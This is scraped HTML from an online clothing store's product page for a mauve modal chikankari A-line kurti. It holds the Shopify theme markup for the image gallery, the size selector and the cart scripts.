    onClick="closeMiniCartDrawerHandler(event)"
  ></div>
</div>
<!-- END app snippet -->
</template>

<!-- ASSETS -->
<script>
  window.shiprocketSmartCart = {
    cssUrl: 'https://cdn.shopify.com/extensions/019c0abe-0a67-70cf-9408-125b71060f01/shiprocket-smart-cart-174/assets/smart-cart.css',
    currentCart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  };
</script>
<script src="https://cdn.shopify.com/extensions/019c0abe-0a67-70cf-9408-125b71060f01/shiprocket-smart-cart-174/assets/liquid-handlers.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019c0abe-0a67-70cf-9408-125b71060f01/shiprocket-smart-cart-174/assets/smart-cart.js" defer></script>

</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti?option_values=559102329003&section_id=template--20167074054315__main
body_size: 11955
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7674723008683-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=55 55w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=110 110w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=165 165w" width="1045" height="1396" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 3,449.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="559102329003" aria-selected="true">S</button><button type="button" role="option" class="combo-box__option-item" value="559102361771" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="559102394539" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="559102427307" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="559102460075" aria-selected="false">2XL</button><button type="button" role="option" class="combo-box__option-item" value="559102492843" aria-selected="false">3XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" aria-label="Size"><option value="559102329003"  selected>S</option><option value="559102361771"  >M</option><option value="559102394539"  >L</option><option value="559102427307"  >XL</option><option value="559102460075"  >2XL</option><option value="559102492843"  >3XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">S</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7674723008683-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--ternary" disabled>Sold out</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7674723008683-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="mauve-anisa-modal-chikankari-a-line-kurti" class="product__media" style="--largest-image-aspect-ratio: 0.748567335243553">
    <div class="product__media-list-wrapper" style="max-width: 1045px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7674723008683-media-list" class="product__media-list"><div id="product-template--20167074054315__main-26724380213419" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="26724380213419" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-26724380278955" class="product__media-item  " data-media-type="image" data-media-id="26724380278955" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380475563" class="product__media-item  " data-media-type="image" data-media-id="26724380475563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380344491" class="product__media-item  " data-media-type="image" data-media-id="26724380344491" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380410027" class="product__media-item  " data-media-type="image" data-media-id="26724380410027" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7674723008683-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7674723008683-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-26724380213419" data-media-id="26724380213419" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380278955" data-media-id="26724380278955" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380475563" data-media-id="26724380475563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380344491" data-media-id="26724380344491" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380410027" data-media-id="26724380410027" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="mauve-anisa-modal-chikankari-a-line-kurti" id="product-template--20167074054315__main-7674723008683-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a></h2>
      <h1 class="product-meta__title heading h3">Anisa Modal Chikankari A-Line Kurti - Mauve</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7674723008683" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42776008097963"><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T172MO-MAUVE36</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


